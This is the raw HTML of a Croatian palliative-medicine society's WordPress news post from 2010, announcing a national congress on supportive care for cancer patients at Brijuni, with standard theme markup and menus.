

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palijativa.com/potporno-lijecenje-onkoloskih-bolesnika/
body_size: 8825
content:
<!DOCTYPE html>
<html lang="hr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://palijativa.com/xmlrpc.php">
  <title>Potporno liječenje onkoloških bolesnika &#8211; HDPM HLZ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HDPM HLZ &raquo; Kanal" href="https://palijativa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HDPM HLZ &raquo; Kanal komentara" href="https://palijativa.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/palijativa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://palijativa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-document-block-css'  href='https://palijativa.com/wp-content/plugins/document/build/style-index.css?ver=1744204262' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='slick-style-css'  href='https://palijativa.com/wp-content/plugins/blog-designer-pack/assets/css/slick.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='bdp-public-style-css'  href='https://palijativa.com/wp-content/plugins/blog-designer-pack/assets/css/bdp-public.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://palijativa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin-child/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A400i%7CHeebo%3A300%2C700&#038;ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/css/bootstrap.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/css/owl.carousel.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://palijativa.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1652195722' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin-child/style.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://palijativa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/plugins/document/assets/pdfobject.min.js?ver=1' id='document-pdf-object-js'></script>
<link rel="https://api.w.org/" href="https://palijativa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://palijativa.com/wp-json/wp/v2/posts/1812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://palijativa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://palijativa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://palijativa.com/potporno-lijecenje-onkoloskih-bolesnika/" />
<link rel='shortlink' href='https://palijativa.com/?p=1812' />
<link rel="alternate" type="application/json+oembed" href="https://palijativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalijativa.com%2Fpotporno-lijecenje-onkoloskih-bolesnika%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://palijativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalijativa.com%2Fpotporno-lijecenje-onkoloskih-bolesnika%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://palijativa.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="post-template-default single single-post postid-1812 single-format-standard last-menu-item-as-button dropdown-menu-color-scheme-light os-is-animated wpb-js-composer js-comp-ver-5.4.7 vc_responsive" style="">
  <div class="all-wrapper with-animations">
    <div class="all-wrapper-i">
                  <div class="os-container top-bar-links-box-container">
        <div class="top-bar-links-box-w" style="">
          <div class="top-bar-links-box">
            <ul>
              <li><div class="top-bar-link-phone"><i class="os-icon os-icon-phone"></i> <span><strong>Pozovite nas: </strong> <a href="tel:091 201 3181">091 201 3181</a></span></div></li>              <li><div class="top-bar-link-address"><i class="os-icon os-icon-location"></i> <span><strong>Naša adresa: </strong> Šubićeva 9, 10000 Zagreb, Hrvatska</span></div></li>            </ul>
          </div>
          <ul class="bar-social" style=""><li><a href="https://www.facebook.com/HrvatskoDrustvoZaPalijativnuMedicinuHLZ/" target="_blank"><i class="os-icon os-icon-facebook"></i></a></li></ul>            <span class="top-bar-social-label">Find us on Social Media:</span>
                    </div>
      </div>
            <div class="main-header-w main-header-version_1">
                  <div class="main-header-i">
            <div class="main-header color-scheme-light " style="; background-size: cover;">
              <div class="logo" style="width: 420px; display:flex">
                <a href="https://www.hlz.hr/" target="_blank">
                  <img src="https://palijativa.com/wp-content/uploads/2019/02/hlz-logo.png " alt="">
                </a>
                <a href="https://palijativa.com/" rel="home">
                  <img src="https://palijativa.com/wp-content/uploads/2019/02/palijativa-logotop.png" alt="HDPM HLZ">
                </a>
              </div>
              <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://palijativa.com/">Naslovnica</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://palijativa.com/o-nama/">O nama</a>
<ul class="sub-menu">
	<li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://palijativa.com/o-nama/upravni-odbor/">Upravni ustroj Društva</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="https://palijativa.com/o-nama/mediji-o-nama/">Mediji o nama</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://palijativa.com/o-nama/dokumenti-i-definicije/">Dokumenti i definicije</a></li>
	<li id="menu-item-1585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1585"><a href="https://palijativa.com/o-nama/povijest-drustva/">Povijest društva</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://palijativa.com/o-nama/linkovi-suradnika/">Važne poveznice</a></li>
</ul>
</li>
<li id="menu-item-1557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1557"><a href="https://wp.medicusnet.hr/clanstvo/uclanjenje/">Članstvo</a>
<ul class="sub-menu">
	<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://palijativa.com/clanstvo/uclanjenje/">Učlanjenje</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://palijativa.com/clanstvo/dopuna-podataka/">Dopuna podataka</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://palijativa.com/palijativna-skrb/">Palijativna skrb</a>
<ul class="sub-menu">
	<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://palijativa.com/palijativna-skrb/koordinatori-i-mobilni-timovi/">Koordinatori i mobilni timovi</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://palijativa.com/palijativna-skrb/bolnicki-palijativni-tim/">Bolnički palijativni tim</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://palijativa.com/palijativna-skrb/informacije-za-pacijente/">Informacije za pacijente</a></li>
</ul>
</li>
<li id="menu-item-4938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://palijativa.com/dogadanja/">Događanja</a></li>
<li id="menu-item-4933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4933"><a href="https://palijativa.com/novost/">Novosti</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://palijativa.com/projekti/">Projekti</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://palijativa.com/kontakt/">Kontakt</a></li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://palijativa.com/pretraga/">Pretraga</a></li>
</ul></div>            </div>
          </div>
              </div>
            <div class="mobile-header-w">
        <div class="mobile-header-menu-w menu-activated-on-click color-scheme-light" style="">
          <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://palijativa.com/">Naslovnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://palijativa.com/o-nama/">O nama</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://palijativa.com/o-nama/upravni-odbor/">Upravni ustroj Društva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="https://palijativa.com/o-nama/mediji-o-nama/">Mediji o nama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://palijativa.com/o-nama/dokumenti-i-definicije/">Dokumenti i definicije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1585"><a href="https://palijativa.com/o-nama/povijest-drustva/">Povijest društva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://palijativa.com/o-nama/linkovi-suradnika/">Važne poveznice</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1557"><a href="https://wp.medicusnet.hr/clanstvo/uclanjenje/">Članstvo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://palijativa.com/clanstvo/uclanjenje/">Učlanjenje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://palijativa.com/clanstvo/dopuna-podataka/">Dopuna podataka</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://palijativa.com/palijativna-skrb/">Palijativna skrb</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://palijativa.com/palijativna-skrb/koordinatori-i-mobilni-timovi/">Koordinatori i mobilni timovi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://palijativa.com/palijativna-skrb/bolnicki-palijativni-tim/">Bolnički palijativni tim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://palijativa.com/palijativna-skrb/informacije-za-pacijente/">Informacije za pacijente</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://palijativa.com/dogadanja/">Događanja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4933"><a href="https://palijativa.com/novost/">Novosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://palijativa.com/projekti/">Projekti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://palijativa.com/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://palijativa.com/pretraga/">Pretraga</a></li>
</ul>        </div>
        <div class="mobile-header color-scheme-light " style=" background-size: cover;">
          <div class="mobile-menu-toggler">
            <i class="os-icon os-icon-menu"></i>
          </div>
          <div class="mobile-logo" style="width: auto; display:flex; justify-content:center;">
            <a href="https://www.hlz.hr/" target="_blank">
              <img src="https://palijativa.com/wp-content/uploads/2019/02/hlz-logo.png " alt="" style="max-width: none !important">
            </a>
            <a href="https://palijativa.com/" rel="home"><img src="https://palijativa.com/wp-content/uploads/2019/02/palijativa-logotop.png" alt="HDPM HLZ " style="max-width: none !important"></a>
          </div>
          <div class="mobile-menu-search-toggler">
            <i class="os-icon os-icon-search"></i>
          </div>
        </div>
      </div>  <div class="blog-content-w without-thumbnail  without-sidebar">
    <div class="blog-content">
        
      <div class="blog-content-text-and-meta">
        <div class="blog-content-meta">
          <div class="meta-author meta-block">
            <div class="author-details">
              <h6><span>Datum objave</span></h6>
              <div class="single-post-date-posted">29. rujna, 2010</div>
            </div>
          </div>
                              <div class="meta-categories-w meta-block">
            <h6 class="post-categories-label">Kategorije objave</h6>
            <div class="meta-categories-list">
              <ul class="post-categories">
	<li><a href="https://palijativa.com/category/novosti/" rel="category tag">Novosti</a></li></ul>            </div>
          </div>
          
        </div>
        <div class="blog-content-text">
          <h1 class="post-title styled-header">Potporno liječenje onkoloških bolesnika</h1>          <div style="text-align: justify;">Od 30. rujna do 3. listopada u organizaciji Hrvatskog društva za radioterapiju i onkologiju na Brijunima se održava <strong>3. hrvatski kongres s međunarodnim sudjelovanjem – Potporno liječenje onkoloških bolesnika. </strong>Na ovom kongresu Društvo je prisutno s radovima. Ujedno će biti predstavljen novoosnovani Centar za palijativnu medicinu, medicinsku etiku i komunikacijske  vještine Medicinskog fakulteta Sveučilišta u Zagrebu te aspekti djelovanja Društva. Tom prilikom bit će predstavljena i humanitarna akcija &#8220;Ostani uz mene&#8221;.</div>
<div class="tptn_counter" id="tptn_counter_1812">(Visited 9 times, 1 visits today)</div>          

        <div class="sidebar-under-post">
                      <div class="latest-posts-w">
              <h3>Povezane objave</h3>
              <div class="latest-posts-i">
                                  <div class="lp-post">
                    <a href="https://palijativa.com/3-hrvatski-kongres-o-palijativnoj-skrbi-s-medunarodnim-sudjelovanjem/" class="lp-media" style="background-image:url('https://palijativa.com/wp-content/uploads/2025/03/Naslovna-za-plakat-OK-1-724x1024.png');"></a>
